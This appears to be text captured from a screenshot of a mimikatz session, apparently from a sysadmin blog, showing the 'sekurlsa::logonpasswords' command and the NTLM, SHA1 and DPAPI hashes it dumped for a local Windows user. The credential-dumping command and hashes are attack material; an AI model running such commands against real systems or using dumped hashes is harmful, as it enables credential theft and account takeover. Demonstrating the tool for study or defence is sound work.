 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 605101 (00000000:00093bad)
Session           : Interactive from 1
User Name         : sysadm
Domain            : DESKTOP-GVBLG9P
Logon Server      : DESKTOP-GVBLG9P
Logon Time        : 2023/11/8 10:28:12
SID               : S-1-5-21-330418344-4013298092-1957160089-1001
        msv :
         [00000003] Primary
         * Username : sysadm
         * Domain   : DESKTOP-GVBLG9P
         * NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
         * SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
         * DPAPI    : 6ed5833cf35286ebf8662b7b5949f0d7
        tspkg :
        wdigest :
         * Username : sysadm
         * Domain   : DESKTOP-GVBLG9P
         * Password : (null)
        kerberos :
         * Username : sysadm
         * Domain   : DESKTOP-GVBLG9P
         * Password : (null)
        ssp :
        credman :
        cloudap :
Authentication Id : 0 ; 605036 (00000000:00093b6c)
网管小贾
sysadm.cc